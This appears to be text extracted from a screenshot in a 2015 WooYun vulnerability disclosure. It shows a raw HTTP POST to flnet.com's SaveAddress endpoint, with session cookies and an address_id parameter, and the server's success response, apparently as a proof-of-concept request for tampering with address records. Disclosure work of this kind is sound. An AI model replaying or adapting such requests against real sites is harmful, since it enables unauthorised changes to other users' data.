 Request
Raw Params Headers Hex
POST /PublicAjax/ReceiveAddressService.ashx?action=SaveAddress HTTP/1.1
Host: www.flnet.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.flnet.com/pages/MemberCenter/ReceiveAddress.aspx
Content-Length: 269
Cookie: ASP.NET_SessionId=ztggic55biidaeib5ymjs0ex;
BIGipServerwww.flnet.com-outside=2164789420.20480.0000;
pageReferrInSession=http%3A//passport.flnet.com/RegisterSuccess.aspx;
firstEnterUrlInSession=http%3A//www.flnet.com/; testcookie=testvalue;
VisitorCapacity=1; Hm_lvt_1598074c6c5d0bf1c928659e058c808a=1436251925;
Hm_lpvt_1598074c6c5d0bf1c928659e058c808a=1436253068; s_cc=true; gpv_pn=no%20value;
s_ppv=0; s_cm=Other%20Natural%20Referrersundefinedwww.flnet.com;
s_ev20=%5B%5B'www.flnet.com'%2C'1436251925299'%5D%5D; s_sq=%5B%5BB%5D%5D;
psid=sid=eahhjrefhhomqarwrkshhi55&dt=635718775775941089;
_ga=GA1.2.188733956.1436252766; _gat=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
address_name=woo1122&address_area_province=51&address_area_city=1007&address_area_ar
ea=5370&address_area_town=68025&address_deliver_detail=iuhkl&address_postcode=201404
&address_mobile=13100000000&address_phone=111-0000000-121&address_deliver_type=500&a
ddress_id=2049188
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 55
Content-Type: application/json; charset=gb2312
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
X-Powered-By: UrlRewriter.NET 2.0.0
Date: Tue, 07 Jul 2015 07:15:58 GMT
{"status":"ok","err_code":0,"data":null,"err_msg":null}
www.wooyun.org